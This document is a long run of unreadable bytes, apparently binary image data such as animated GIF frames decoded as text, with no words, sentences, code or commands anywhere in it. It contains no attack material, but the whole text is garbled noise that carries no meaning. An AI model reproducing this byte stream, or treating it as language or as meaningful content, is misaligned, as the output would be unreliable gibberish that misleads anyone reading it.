ʥꩫ�[��Zy�u`®ۀ��Ǿ�i�D{�-�4e_�s\�Mg�sg�qHw�a����T�Ǟ��i����Ռ�	��ؓ���O������^n�=My����(���!��ħ-_c���2�ki�?*�h�$sFO��}��!��}�����F�����y�����}���d�si�kN���H�U<
`��3/�0�\����s�t� �;n��M]��?�	�Фo��1������}����p%��P^"��3�_i��e���Se�o�67�ߙ_ok����pF���r�]h���rS1����V�X�%�U�"Z�����k4��<7�`���ߜ۠o�,�����F��V��c���0�T����/�{ ���Rq�{A���_މ�x���~���(�������#�p0�y�1�x��.���
��
E%j�Ky�O������a��Xkc�����\��7_����ΝsM��͟���%8����������� �7����K�Tv6zXbi|��q4��S������O�}�֜��%�����͏�߼���y��� �5S3��
��	��0�q��Ё�8�� �@Ht���?٥�wy4o�k����D`����Oۊ���w�'c�5�-� j����[��P�#��Fʞ��e��G�,+���nY��ۚ	1{N
����������2�yo�Ť	��
!��0������^�y6������R�H��3>�<Y��-q܏tل�Ϳ������?��q�|=��	��-�P��0��5)����|�P���!V��z�"H�ȓ���͙R���]r�������i�j����$�w���g��
����ٕ�[��9_Ռ��h����n����.�.��ޗ��W��W<����i�����s���7�~�^:�p
53_�_�-�����Ye�ցb�[~q�R(��������z6��0�l�%�͟���2y���
Bv���0֭�t[��͐[P�fLYe��h=ǥQ�t���FJ���g1�~n�_�I�bkОo�9�$����&ӟs�yߤ{�
/��U!F3Ր��%��9�/�;���ی��M�O�竚���������"�C��QW:*p�w��#%�P:ѿ�10������گ�ՠF��-����f'���ߠi_�	yCÏ����?�����"����'fз���zw?������a�2F/w��_w��'��ՠ3� ����51�͐�ث����n�c)��<̧������:<�uQ���Z��l5�	�P:w���s��3`�Ba���UЈM��		�X9K�rA�
��|�����f
Ǔ�8+��g)�����,��s\��g4c3�>0)��s�n ���VdE� ����rI�.0���U	�cM�C��y��F���i�= �n"ٵ}������D�zB}<��7��p
�I8���b��*?��
���i��xʠ	��c���C��˸<&�b�ȱ@�8�U)e)�����ۋ�7���m')�	�P���	ܰ3�u7 �0.u���/���%!����
:_ؤΐf�>f�]З�G���D!0������y�z�܀	��	��5�
���e߂ܚ��1
��j����ifе,����w�W]�� ����fb���>����WL���R:R!������5�C��������}�M'w۷}�oAXi�\�O�u��͏���rq��R�U#�E����cJǸ���w��+��C�=Fз��1��4��͟�ͯ۞00�_ɕ\ɕ\ɕ\ɕ\�Ьg��	Q#x'� ����B����������ڠ�0�A�c.��\Й5J�4�Y�i����o]Ss�{��{�����ʮ#]�� ��
��
�@���_\v�i��_�f{���V�4l�]�o�f�0��PP��9���o]c�4��{��y��?�!�4!��
k���� k�n�]��i��o��4��i�����41�]б�}�wn�i�����lw���(��(�(�(�(������u�,��
��k�����
��
>2�c����ô���� r�Mv�Q��z�wi�&�~�����O�� w��-�w��I.\.Ұk�k�k�
��
��
nv���H1]��i�$��|���b،�YA��������cSs�O�w���-�o	Ұk�
k�
k�
k�
� ��+�����A˨0!�4�@!�p���9���Ɔm'A��l�`� w���9���sw��_w� �̠���
��k�
k�k�
�p��� �N���\}�Uʄ�p�ڠa�%�ĳOc�}r����
� ��c����@� } �M�M������tί����
k�k�k � � ��;	�#��m���ff��R���r��w�D%�=�ɰk�� ��
��
��
�q��o)�60w�{��y�+���P��k�
k�Ұ����_��O��,bd
6{i��
\UȈ[E�VY*�4����
��k�k�
��
� ��
��͏�~'Ss���40�<�{�����v�j��
� ҰmZ�_��	�L��7�܏9���I���[�N�_�?!:f���
k�k�k�
� ���p���n�<��:- �- �( �w���(�(�*0�g��&��
 �k�sqdh�/��zFt��u���O^+�h�{�,�g���k�k�k���
� ���+�!G-w�4�r ߒPi�
�����37��}q3ǣ���8�iǣ���ų_�}[��_a�Ұk�k�k�� �@�m
�plL9r�r'p�O�r�:��	��֜X���,k�_N���;7�8+��5�3.��˛՜����
k�k�k�k�
� �@�O����������10����������Pv�dO���}����ϋ�<��r�9�1I	��\�
�8�5�������k�k�
� ���[��
} p�{�����{��OO�̒?��h�X��z��L�~R�p�Б�\,�߆c��_�
��
k�k�k�k�� � �Vޤ72��:�>�{��ѿ�{?��?�}z;�@�ѭ�с����̀R�{諩�����,�������
k�k�k�k�� � � ��l'�} ��_ɕ\�K/�\ɕ\��������{�������%�H�;��v�xd�YZ�pk�k�� � ��Lz,�:��4�Ӭ��d�7�>�.����q�U1����L������@)�����]��x;v7��� k�k�k���
��� ዜv} �!d�4���?O߹�
�'|����5㔂h���l��:vx��؟A��
Ұk�
k�
��
k�������	R�l�n�
��K/���Z�>�.���<���(,�����aq���	N���*�QM�	��
k�
��
��
��
��
���[� �lĒ�	Z���s�Oo"+��� �Y(|�@I�+g�t��z���x�����{u�Vk��
k�
��
� ��
���_�ȉ�����Z�w���2��.���<�*{�<Ժ�{��k�?��X6������-��I����
�
�������0K1��Z��F6�)w��B����`������Nw1�y�j9���q�rɎ�𒯲㨋g�M���� ��
�`
�f
��=��������@8w��p�w�z� �˯�AT(��:-��1�ݺ��ڟ��O�G�
;qϫ�'��H�\� �������ዩ�P�Fo�`c��?�׃��z��!л��+����A�����J���F��?�X�����iw�#?��
�೴��Moa��:p=���@8w��Ж��@9Ϥү>�Krq���j3� θ�h��	���X˲�葝qR7+z����>�2�����{3	�n�.����으����u�'�=D�����>�4�3��`
��8hAN��}X;��Ϟ��\��C+�
����o
>��p�-�r
5S3BFm���}�"���,�<�-/�.�W��3�sС�?[^�Q���_�x��_�s�ڰ
����o
>krR8�:S�I��Kӭ�ܚ=���;�z<��U]N����[K��h�wZf������ R�֠�
l���o
>k��%��	�n��
T�I��r���w�z��}q����Yk�:y�"�LN� �*+�0k�Y����h�
��i����֥3	3�:c�a��
߂�����k���}����k�3���ZK�����
%��p9)ӎ�� �cO�}�x�.�� ?��͏މ-]3�0��3�N53�}�I��4��0����ߊN��8��[el�kc���
��8� ��� e����/�4�|d��pYq�شM�0Rh�0�~
�~
��
��
� Tg�������ߣ�ߣ�Z�E�L��P'���!�
�Xk�0K�@&����F����y��O
�N�_����b�� 
��
>���ۀ	�^3�.�p
5�
�`��-�ێ� >y�a����0k���1GJ~�
Ǎ���-��
���P3��d���Z��[N���n�� �c״o.a�0��Y'x��[�>��P3�0
��
������ ��m�x��d�����œ	@�3��#��0�q�׫����]^O�HO��]���q���`)��Q�V�g��҆���ϊ�z�=[n�O���ݸ Ȑ Іm�D�� �� �����#�}z	�pq<��Y��2�����z �t5 �)��}֙�����й��q����y�͐�[^~6�6)�r
�;p+(�)�&�)�:�����dg�^ �+����
h�*��
�f���-��
��
����-t�э � �� y�`[��1�P0��� ��:��3��* �o�z���8��A��0��m����_w��
��
��
��
�p
��
�pܭ���TI5�:X_�|D�0 � 3��)�'x��7��� @���A�bj艣ڐ`��	Pq�:��Ɗ�}�g���
�p�T�
JU3�0
�~
5�
 !� 7 ,    � �  � oH����&[حa���:Y볠DEP��li���G�+qzs�#�;�8�B�*a�k0]&�y�l�d�H�:���D'��Y!&����m4����ɓ����cʕ,a���p���:Ş����η����ݻw����Q�Hu#ፈ;��ȉU�C�TYԬe��YʤY'�Ϡ�e��3�O�2��}�Zbӊ�?֨8$�b��,Lm�-˕���Fزō;�Lڠ��r�+(T�,iyELvl�	_�tG���'�R+p�����ʟ��-��?�dg�g:w�� �3�K���D#��a��]SLEB�c,��J��uV{/	q��ds����@  �9z!\�,�Hcy�᠄�L�XT]�ׇ�M���aFV�J�'�Af���r�DLs�\�@Aϥ�772H:�!U=���bHZ�U!&Y��\|��5ߞN.Y�}^�8��h(���ʹ�S<:�&�X�Q������4��){�⌕���_�3j��9:[��A�%���Y�ysH�^'2�g|k}�g}SNy�����,t��f�O6H�t[n�M�}��'���.f����zYݲ74+�����x�T$G!���v&�Yr.]V�熖�Z�K:���E�ڰ&T���V\��+|P
��'\���H˒��m�F� t�Rp
t���ԙ\�P���Y��<���*��O��c�<��DX�ՈMVpp�
mn�FM�68��˴��Wa<)s6�-��q&�1$�l�yn},�]/���
OA1�g�m[	�$'>wl���d�0�:s�ޤ�ݷ�l
N��1��`� ~�����xݒ���;�!�m��Wn��%�		��0G�2�Z�z�J�ޡ噲�3*��	}8� `�� dr�g7�Z��I���tӵ&ʽ�Ǿ�pB:6�ӟ{M[���@2{+�` F �r  �Ȅ ����Bs�{��Ƈ$��p��Tq!���+�2�N�GB������ �H!�A���Q�K�������u8�!�2ơX��|p��
C8q  ��>��Xo�-|!�`@E  �KW�e�i�s
���!&�t�z�D'�N������>:1  �b0pEơ��!?��R��-�xHwbÔ�oV���hf�#�N*ih�QBN�~~�Fa���H�� +���0>� �X�R�;�����G:٣�My��T�n�Q�3���,ap�2���&Ja�[&���<��f	jab��K �Pv!�\���I�(.�z����	�Sy�:��D\����� :7��y˔'/��?�*���&!3�E2ڬ��F�0���'�!G6��=�p6w|�ִP��+M�n��X��C?�'O1a�|
��!��QB�$�Ʉ:����V����V�:������W��R�/���HZ����l�Ѓ%����������lB��eBK��CX�"k�P0�`k=njb�3UB�(;���)Ә� )�e�#�`�>��bÌ��hщ����}mX@iWb�`4$�9�8|���f&����B��H%���:��$.��KJ�5S�dJh��K�Z������D:�z����@z���m���@o]�ۏ�� 
�fR�r"�Q�Env��T(����u�8��4�lOM[�P9r'ט��b���w{`P$��Vv`��L�RIk�� �1A��\$VV_�3F��z.1��d%t�g�v7Qy�v�Ͽd���� ���%� �]j\x=V�ة2;�%^�����f��ىdw���m��S�V0��4�C[˯oL��I�ag$2�^��a�J�r�P%)	��1C��dp����NC���5k���;�I�$�K-��gSh�ɂ֫����^���ȵ�5�[h�׿ε�������Ŗ�t��+�عgF�g�K�ZQ��n2f�����euk�1k)����2,zQ
i��݋��t<�H���V���]`������q���W0�H��Kq�yRz�����A��~��� ?D��$U\����xUL��4'���b��������HI.�xAqt#`�_��p\��de��ۥ�T�F�m�w��lw��'ɷ�	R�gw�� �g�m�}֜�Hy��t�n�&H2���K����������oE5�o���w����% ����Fm�8�́Dk�]=_��g��m���ĀDeh�Eǒ�`��3�{+ٷ���8��3c��_�/J=�-f<�m�<��D�>�>�0�x=�r��)t=���c3���Ϸ�a.��f$`O�ﹻ���s�6%*L��C��������^n0@T�X_���$ �E{��o�P�\��D��Y>vp��m�6��I�@-޶s+�ZA7Q���N�F��M�x��ol�i[�{��i��i�|³!��#�
��&�C/�S���g
�*�
r-8��$�ZR�Eu��m.~Vc��iA�\�fI�R�=�|B&%G���s���U��0$E#0T����H����(�H�f~7`	����&��yw�f2~kH|s�I#�*qxn�g� S8�>ׂ��}�H ۧO�}ɶ�8~�&��r��j���v�Y�&$�-��(%(z��UHk�&��
� �� 	��x�!�Bֈ�NJ�@{�׈6h-"���u��i�w�䗄��Pl�\���ӄ�Rh��0w-Xh]���x�� v� E)���L��{����(:�xfX&�HAl��&��F�xW=��+��x}�H��u��E�i�C??�i����*X��x.���Ó�x&i��=	���hA���stQ�k�fE)4M2�}S�c��xᘎ^�\8��0���8i"�K����C���*��+h���^�`=1�b�u��͓���ȑ3	c`W	�me��>�mWN?�mj9�M�;�R���Q.6�&�EH��V��8�1�{�i�c����V'W�!o�Y�`Ֆ])��&=��Sl�+� MI�t,$b[U24X�b�g�9y�Ϡ�<9� ��jDs"X� |!���pF	}��JBQ��T0b�4b�U_���`�˶��%��鎫隟3��{��Y�f��6?=�R���ԔX\�B�5.���	��{�(cZ)�h6�)f�����\�CL�g(�qDc"v�0zF)%,�	������i=
���kף=�DfF�Z��ס_���G�9Xvm������f�d�rE	=�s�~�
"FMX�H���%~�@�����x0fg����o��|�٧Q�VC$D�$W�Ƣ~v]\�s_
����Nv"�Hgڞ=j=*�Q�g�ڒ͙�����w�	���~:����FҪmԉ��r�\����yb�/�S?gj�Q��Q0�T2� 0�z����i�ε�.y�&�|�I
�ǧ����*��j$�G���<��|�z��0�ǫW�Q^4KU�Exb ub&1@(���_'W��*�{���I�����ꪃʋ�j((��S��ywLɮT�E�%�+@Mq�t�l)�_׬��B��JS˪������mC����a��	*��%ӄ�( '�=��,t�*`En
iY	vy�l�:��E#��O��"k�S� (��FRX�1�dL�`wG�,a�v盘yzנ������h p˩��D2��g���D�Q���r�Y��[�+V�bg|��ca��� Q�˅0E�;EIu�{=qk痡Ѧi��F{�At�z;~��k����hh�{�wӰ�j�����w�Ʌ���M�k�Km\�uK�~Nۼ}��'�����;Zk��+�N�{�3v��w��Vtvz���أ���J�t�t�,�q��<x�Z	�L�����6���՛������^��wChV��ƙ�Bl*� �t��,4��z�q��Kc��� ��+��+��[���(Z�X�(���a��8���v}�[�KM&�q��
��S�Fۃ��#�� '�Q��[�U��W�� ڝ*�Vx7����{k��Q�B�dT� �R7o7@�q;��	���z�N˿(�S��V��.�z����kF�� ���b\�� MTt@�h,K��+P�+�p�ś����)7��� ����T��RLL��\w�ȶ �b<h��BX4�Q��t�,�r£\ǲ�N�!�캦��V�X[�q�?(�h���
s��D�ðP��0�Ƃ� �k̊�
`T����iɜc7`ϧ�CR:9�k��`3H��7D�,��p	\����Z�ň�>���������[=e���hj<�� ��|�x���|5S����ͪW,Œ�A�!P3��F�2�ű�w����L ���q�Κ*;�� F=��w�J��LӅȬ(Η\ U��1���*��̭	��@Z�`OZ1���^܂����S$� ��W1�>\d�3	��������i�fϟu#y�Պ9�`3�A��[�y��%��Q1|��2��r��,@��
Bs��}r@���5`�<Y��8}��q�9Ř�m1��y�;�
`���ϵ�{ٳL���6����	�p�{���
�p��W}���f��1��\�lM�+м��-�����Ar��
�7��&-v�^�\�	|7�5e��w�.7����ؐ����f��~ص ����K�Ղ�՚Z Mӂ�Ze�#��Y��cրP�-�yE�߬��wy�H�T|�^B���@�M�6�rƦY���>xp߃�#�-�`��w�y(Qp��n�V�c0z�ʐ�9N��7�C��t
�f`0�������Lo@-u#&�¯����]ր֊���|0'��#O,&��Y0z�M�Ӎ�k.K��t'r�m�����>��{�۸1�R^�/܁~�����\c2����aBW0
�m�sӸC.��JI��.�.	�,]�	/�|YQ� ����V�ܬ�+��u0��Y��τ�>�8"	a|�7n}ܠ	������� ����nQ���f�(鼰��� �^��(�|���+/�����A/�G,��%������	��}F�%I��P���p�C�RT������g��y[a��P�=�N�v���9���w�kq��+`�k��P_xt�Dއ`y��>�
�j���`�e�)ڬ��Z��r�� ��A�*�-��xq���Қ|�:�7�T���B�d�`2L�����Y-�W�8���MV�X���f���.��J�|���q@&9���)p�� �Jm\߆`��b|���;T��h� �g�g��	��?�!\�>�L����|���d��Um�H�Z��}A�>�e��L� آ�ܴQ1��]�i�*�N&��&|f�텻�O앫��l����1�����C�E���o���	:�|72�aI�9��-%��:�B�ň�9"��W�8�d�����z�+0���
���a'�j�
8��N��!�������pvaOA�&i���ݩ~��ԏ�.�h.�o��j=����uN��������-J�aBV��pt����yg�v�N���+�"�8�<>��~E5L��B�	����0�����p�Sh+�f�� �( ������邃��rv�V��-v;7Q��<>����E��  
�6��8��>�I�i��\$�
x59�Q�����f^>�*�B闆�#=�*p����+R��>���^u���PT���L���q
��@t����u���\�C���g�Ѣ�1��ql/��xک�p��-ϥ0�����j���3@���������
1�*]�U
�Ь��� 
BNz��+�� g=����~�	!�$���;Gm]N�7q����*��I Ưɟ�q�@ ��<�#<\����g�b#��R��l����ߨ��G��>MH����7v#7��7�s�q���" ��˿�׳�~
A���΅x���U
�0�
k#֠�����/ђ��^p���-�;��a~cp��+祭c�s���h���ɉ�Ξ���z� D	�]
m��U
xՂpy���������/k�a�� ���f
��jQ�.ڝ��:2=���n��
Z��͏�d�Z�����̹��
3��q*],]q�� ��u�&8w��ܤ|ը���o���nh�a�� X�y��f��3ګ�|�yu
�g�����	�� ˿�z� ��ɪ��e���MC޸����!e�� ���Y�>h�aF��Ү�3*��?�
����+0�d�C���ﳔ,� ���\�U��	����~�;*|��`��	Be�
j���͏�n����H���������˿e���
�@��c����	����m�T���v W��_h���"�	&)����յ��e���X�Y�X���·Eu��l=��'� ��@��*��џ��Fu;Fo�
�;��d6!*�p	P����s/G����;h��^����owa�`q�^�����e{M7��u�	� HQd�P��-��X#��q�Ȱ�P�ಥa�C�׵���7 esӫ������	]�͗��t�	zE��� U��w��Gnl$Cu�<��Mq��S���8���� v�������^c?�
��R�����oׅ�J����������1�q�����𖧍��Y�o�^s3h��s��+��Y�ϸ�M��W� ����@~�� 4��A2���q��䋠�p����8�ٰs�<���ի��awCz�T+��pQ��_=�����
��.zY����@q~��������U��|1���:m��<w(*�;�	�������o�1�wۀ�`*D�&��
���s?�3:�F�C�?�/����:�;�_*Qw�s������������8� Ұ��
� �@�[�ތ�e,&��zHhsS�v��Q��{7����x��c����ͯ�˟}_��,� � k���
� ��sSïа��8,[6�7��QV���ൻ��:�߉�����%������˾�˾�O�{�=	�m^E)k�k�
k�
��
���`�7q7=ıa�ay#%I��t6,[|��w��a��g���{x������ `��.p��?ۆQ+�
��k��0� ���e��Ëzw�x�|5%���6����:��a���t�w��������	�d��	�ɜ{��{�Ұk�k�����
� !�� U�=s�a��n�PAe�w�8��۰�'��=���{�=��� `���w~�w~�w���}��nU� k�k�k�k�
� ���V�Q�ax��44�7� �0ڥa�$��eэ=0���
� ���P��4�	�d���>�>�>��L���W�pKu� k�k�k�k � !�&$���=e�w���@[���cvL`�a^�_�k�k�
��
� k���s��0����H���������(�Ɩ��
k�k���� �p҇�δ���$Q|�
�(���Sjv^5%���=k�k�k�
��
������	�ތf+e��/����ɞ<|{GNo��
��
��
�� ��
���p֌���u�s֏��c�x������(�/�J[�aB�j��k�
� ��y����{���@)�p,�k��4�,��,��~�A�T�
��
���� �lC�Y&���1J������-�Z��L;������
k�k�k�� ��
�Hk�qBG�-C)�ɟ���]�j���
�����Ol	O�Y`�� �:�\�>�������� ��Q�Z]��LXj�g�� ����vL~��F�P���P�|_؝Ѩ�.��҉������O��
����ۢ\l��(�*��k�k�k�k0������!����L����C�]���̀�!��F�������X�~��S�e����[?�g�賾�u���k�k�k�k�
� ��s���!����������?�"�݊�
�h�w���Z���Q��<=}�e����$����NW� ��k�k�k�k�
� �`
�Hz��i�b*p�>��{4��>�>{�C+�7Xi��ߧl�������M��W���2|O�x���V`	� ��k�k�k�� � �Џx�����)0.�.�*����.�.�p�C+Ҷ]�N�mM��NJ��p��*�h�+-j�P}�	�F�O`���C"k�k�k�k�k�
� ���Ζ�b*p�ti��^��E1�"-pk��L��B��I��Urs�����2v��	�X�Ҁk��� �@�l��!��N�{�+��v�H��%+V:��2���A�0�Ҥ����
2�(�'�����ŉ�
��k�k���
��k�
�@��b(p����A�Vv�C+�%�-ݼ"�I�2��J�V����<8�N5��Y7��/����
��
k�
��
��
��
�pj�
��!����܀Q��Iu�߾7��#���)�OK��"+WA� *㼒3
*?� �	`���ej��
����
� ��
���
h��Cw�|���E��ɔ��$́��ۼ�GN�m����J~��v(����'��g��S%�E���
��
��
��
�@q�j�c�*p��܀Q(p�*f��_��+۾��k��K������K��@��� ��餡��v޼BGb���
k�
�`
�eq�_
2�E������(��4�b)����~'�pk��m����"����o����	د�9��|ͼ�s��� k��n�^�
7�
���e��L�����|���O;�6?��0��I�s��:9�fDW��C2ó>��َA�<��+k�
��j�0ݵ`�`��	� �
�E11�w����ˁ8��촳kc�OL���O��@���8�j�PtDvO���sڈ�ϋ0��/�P���H�P�X�ޥ �{���]�؍�-�C8�"��k3��K�������!� y�����
��̀u݈����(��0��H[��
s_׮ւΈ
a�X���������F�����Z�d�I(��"�u��	�o�Y��	H�W��@��J�i��M����y��0���6,�@�q:� 	��(� �
۰�=	#���,pK���N)z��{����r�OѷP���Z3�������9r�͗��CN��֏a�X�>�ާ0
� �ѿ(?	؍�����<�"ˁ"����ď�ĻG����Le�� ç�3+0ݗ 椰�k�� h�������%��ޮ � �����?��`�q��ڈ�O��/�� ��!�&�� ��z���6��s
����w�������:��^���X�r7 �ϨU�?�~p��OӰr��	�x�I�'��`lg��@n3,p{fX.sN�4A�y��1���X 1�ШU DU��a����$m� ��WwOL��.y֓��L�/�]��gMW�%sM�X��/N����y*��"��ޏ%��"��8��]
иU DU�^�����ހuO��8�vW��
^
�w5Q����Z�����Šfd�˼es�TQc���CN7a@�:�� @�8
��X���������OU���m��`O��0�x���^�/�����@	�p	rE���O�u��̀͠��\C�y� ���]�bW}0�
θ��݇C��� 	� �ШUѿ�>�N��0ó�� ������(� %�p
~ ݝԛ
  � �t�2����	��Ę��{��߃������Z���
0��H��I��$��j�s���(?	#=ғ0�ٝ��	���3��O��+�	�%���w H��w��������P
t��d����p�P������@x�G�����-�7�����M�#]�ǀ��::I���{����<��Lx~�VDxV~��w��Q���O������<�#g�g� DL�@x�v��ꂰ��� @�@U �u�<۲����̀��i���~�w~�"�P	�"`E~�z�jE�@����u��U$�	��j��#] E�GHn�س���0ۋ @ �U�0�p
 ��z	 � ����8�T��
Hg�&�`�P�w0(�Bx�P
�ޯq�S�ސ#g���Q>�	@��7@x@H �:����� �
�@�����Ӏc��mf��p�� �w�g�P	�����PiE�W�@O�8����ل;��P
������IMH�R��ի��ɺ� @]@[@� !�  ,    � �  � ?	H����R�ưaCM��[V�ċ��]��
�2d�(��E��&��6�ZUK��m07��&^�i�]�9�#2J��]���6]"m�Z��ֵ��P]�(��W�8h��U�9t��}%�U+9��Җ��	��i��>&Q�'��0���J�j�v�G��@�t4X�ǂ�mu�祎CfYT�L�B�JU��Өɩ&�Z+Xu�Jɝ��nތW_5�
U�IZ�<�DZ�1"�����<y3���2*s��C*�n�7�T����غ|Y����v��Tg�`�ƽ|￿�WT�s<����\>��L��d�+�̳JI�U$�H�x7UQ�G^k���j��c^Y�1��`)c[^���Q;{E5�H+qH,!rP��4�M��SG
b�v�d�K5,mW�h�i(�D�' ;��:专N:�V^��{��vW8-fT�dt]��3 ��R*�C��8�r=	y`�R�M3"��`�O�%ixM�!W��U:8�U:"v��\Ƀf0��bq�P4�}�Вd�;�ő>@U6�4�,�ȁ���
u��G{F}��R�L�TokZ��|���@Y���婗ɉ+��|�,�K}R�������B� s�P�CLeW,2�>	ا�B1H�����N������)���my���Icte�m/�=��'�l���¼g\:n�8W�dݽ����l5�0J!�sF*�+o�NϨ�r�Jƴ�q^�ؤE�&�TE5s5�,x�����Ǿ��V3�dC��l4��!�D���!�@��'�y������`�A��6����O�xF	"+绵�'�I��"����2V1�z������i1�E��"'������ʈ.w�8��*�5��{FK��5����hd��pcK��k���V����tH�7cgI��.8�B�dhչ��F�E/��ۛ�;���;+^^@G�̣�In�Ɉ��2���&��"j��B �v�;�˸Ư�1�2�`���R���m[{�[.0"��5� ���u�XG{Kz�"�����09��!���.�L���  ��H�"�H|�)ޖ���+�'J7�%'O�"��qu0v;,�*�F1a(Cո�!b��p����-'2O,�(^ �HE�Ċ3<��?�d!_| �x(�`� �ȇ$'9IG�a�0>2�IMr2��( \q7;z�h���^�|3DR I��=�t�+�@RJ-��l� iI������@�f:S��<ZM�0��# c�,i6�+�P3_4I,u�p �:91�Y�v���@&>6yLz8����B45D�M��m�tSg��ǒdCQ��"8��C�DY��W��E3F����&�b�cC�h>�p1H���H�6�x�i�3[��HK3���D0�<��R�E6���S�ZE���� 4 `�4���x�caX�<�iUy���KA��u�b*sQ+��be�w,���RW(F��+!��庞l�|$$�Q���	��S*�1@ �=lb[1�[�T��|n���ŨUCm�zؓ���H�\h��j� �I	`X��f���M�=�)"�B���yFA��kri��!W@�ʴ�uIP��V̖ �a{kX!$��"e�m�؈��U�A3k�n�`T���Z:6���W0��/��=�Q.�Q��c��X���(ĀOv��bS�	̡�yt��|]y褐Jk��6B5��q?կ�z�F�J|�"��!�v��<,���On7n\��T3*�E5`ή�F�V���J6��bj�ԥ��(!�c�s�Nݱ=��u���8�l-жO�c�5oQ��L�q	��D����$yW���QJC{���I�LTe�j�� f�+��|�A�BK|��%-�m��fG�6/SQ��W��V���Z��V���Q�Zն�Ή�<��Q�9���ю�p��_�"�&7�UӜLdJ:��c� R�jv��jᢧĦ!�ʄ���"b�8���,��n�oz~�z{�?#���R>�$���^q�Zש;��X����iPb����d���TF���� ���=��9�L���	�I>�����K�t8��,?��4T\�9��3�wDd���.��{9	�GNu��u���%��$�eT ��Fνv�+��@����K�X��� /?6�\z���.I'Dت��{1��"M��"��<���-u�к�l2ߤv8����f~�����`����	�eלv�kI#�Nv֩6��v�t��<�|ý(���L��*��(�Q*T���O��9�s�_f��/(C�����\���;P��%���}�ُ �=ⷷ��."�W���Q!V���<���/_�h�p�}��M�T@��s
��^}�}����dFm�^�U{Ń
�GuĲxW��a'����r� `��wv��F��y=}X�?wN*�o�7I��}K�t�DxR�8u��s����Q�E!J8!�s���,�lgW�&e�G���Z7he*�(�dR�Ff��t�7O�d��TONEYhŁ�{�QS�!|��G�'���	_�kW�|0�g1x�}��6K�1'�2�W ���rF��X��e��X^M�A�%X�(��2|��������&}��h���vst0F�G�2d.�� >��v:dN��� Dn��wD���`Li@U"��۳��uQH����1�(�;��X؋.x>��l��Z��'�xZ�H5���e�8R� N ���t�� ⑊�X�!�p���b���"��s��,��؈�'��
�QTsE6�no�
�T9vL�0XϤf9�Q��
M�X��:���X������c�Qe>�u���0�!3�F��\&��_���  2II���7fN b��P%I�J���yx���B)�AYHv ��x �
���CB�4��SV�$�V�V��T%� �� n	&S�D�{�@%%ׁ!�4�h�t�OX4ߠyl���|���8�kw��,"�S5hs���[HG�T@ԒE�
ҳ�mI���1�8�uYS�Y����4s��)�����Y����`���Ħ����@�5Dj _�8�po� �� �qTEҤ�l	�9'H���7��jy/��sӡs��~����pwT�$$!?*�, ���0h��	��7 �0��%�J%~����,���uO�y�����@�@_0�t7�2����Ȉ������CN��j�39�o ���Fd��`zD�p4��:��q'��mӸ>��P��,s	�Ȥ���B'QQw�h\��Y�	����iv~!�冎������u����6q��ɗ簉��#E�X�>K�|5�^�8(E;}
�8�� z�&S.��>��Hg���6���X�mi���p���0
n��80�4!j��r;0g��z�߹Z�5	g#;�$e�9,���>��!�Nv` d6��Z���6��H��I��x��i4 a�#Ѻ&�P=-�_���ۊA�ѭ��/�z�r6J3 �3�h5L�c��m u�(�]);D��1c�9�n2"2� ��rQ|�[��&�Дغ�c�D�lD�4FD�s�טM���� De�[otI��\�IR�U��g:���Gz���m����
j�
�(�/P�J��֗�y˷
����VǮ�V�P�j�[����wӞd;�}1〙ˊ��4 :ak�P��q��R��2��z;F�jNު�|��
�E�K���`�"��' fttb�l:�������˯͹��m�:�o��uz��bp�`����(��5�;5V��`Q0�F��N�؉�X����^�+��R���k�l9�u:ᶎ`��J���>!�ꪘ���b/�㺶3e�������_��CT ���%���If Jf0�j&��K��[d�` ���l���zp6�o�d�K%Hj�X��ngT�����ct��{۰���GF4��.���U��櫎�ӣ�c+�������l��:�7ԛ�eǑ����;p�7�C\/zk��}�� 	;(I��r��<�Ǜ�Z����
�������hI9 ���>6��+̑|>�Mm,5ǇB���xtrW
�P�5	Ri cP˶|˸L�.�	���1�g玚K���5��������x�.!�������x��`l{+��,ϷA{�Ə�YiR%��:�o$
�,�u� 	�|�2<ɔL�۠=B�@��c4��yF���Mɲ����5�K�ʪܽ��+��(R69�x"|q�`���˭3�n ���FiT�9	<���ϰ�¢py����$�V�p((/����ʩ����R��^y& BU���8�N�L�b���d��@	0��F�u혽���GY
��<�˽A��B����'R���!�j�Ft��)lIaL�xzՄ�d+�����B���vc�@Tc�HA�yz�@�������N��s���W�� �]L���),̂͗f��J�������$��Uxy���8�#Jֶ�h�֜�ً�Nz	s��P׀L�_i�J��ڊL�K邧����x��y��;����rB+z�@>�۾��]�,�n��D��]��g��z�5D&�~�����ۍv�q�q�01	��5��,/���@�pCP={j����gݪ�ͽ^P��m�S�����@�c��N��h`�d�m�ڭQf�X}_9 1�'�j����K�p�ǧv9X��� ��!�$��q�D-�v��wL�ȪM�fw㙗�a��бҎ'y"6�/�d`�N��Į �
��l=�R��n�m ׇ��Ⱦ�ǵ]nڇ�.����>ۻ"�� �4�J%l��ȀWV �G��t.�x����~޽U�[g�qb��azDn�J��yz�a�*���
=�jꄧ���.��d��~�s�\�A��b�p����B��TOB�⸼���� �	)���)�>�+�n�|��-��R�ə�'�	���d�柞��ު���{������ؗLB@�4���~�p�m쌼n+.����r�r,��왾�H�n��`�����[s�(��"� ���j�e �����4���MU5�R$����#'⊜�n�q19�W��0�����yp�z�Ba�xD���-~ Z���:�j�%|��M),�Dp��x�;�%�-�a�H��^����O�~��@�<�Xo�)��]
�n ��	���k�CD�)<#$�K����{5K��3���IO:^�@�`��������w��W���Z��8��	
Z�����[����,��F��F4����(#SH��r���A�S4�����\p��V�
�����S�"]�/��������z
�X3�S��Ed��
��*�"�b[9�S���P}�P�a��Ȋp�c���� �����j��5�X/����'_�y�1�F��9 ސ� {8���4�??Ka�љ$���7�������V������
���_��`c����|^���À�`�`?X��]��"�#�/�@2��)��xM���q7Cn�P=d��#V�����ɐ�кnW�����U�������g�Fh�Fh� `p`�K����O����(�9�	��������V�,����
}o�zm쌼����@�����o	�0m��N?覍�s4D֏�50q%�)s��Ns�ԣ�n ܯ�N�V��V���/ɰ��^�5-K�<�?����ѮHU6��^6D2p f p`p�p`p�k���J�"<y���&Q!#�3�����]]����߿���Ґ���� �K"��8��8�������ސݐTu�6��p p p�� ��6��(��_�~���s�BК�s�b ��N��V���������p����?,5���������`��+p`��^ڥ]�p�舾�G�ZZ��e�Q1���?����/Iz/�~���nnV��O����&�+���Ƽ�vL�{��6���@U�.J���i�Qp f���<�Gi��$��9���+�/蝤�2���^L_�����
������ ���������ۅ������ݠ	T��ۘp`�B p`�����1CE�kÓsb�Q��ț����/��������~�\��V`nn� ��ɰ�����=��8�F\���vRi�0m����p`&_�n�c�*�1'jcө�2����k����y��Ȏ�Ȏ���`���
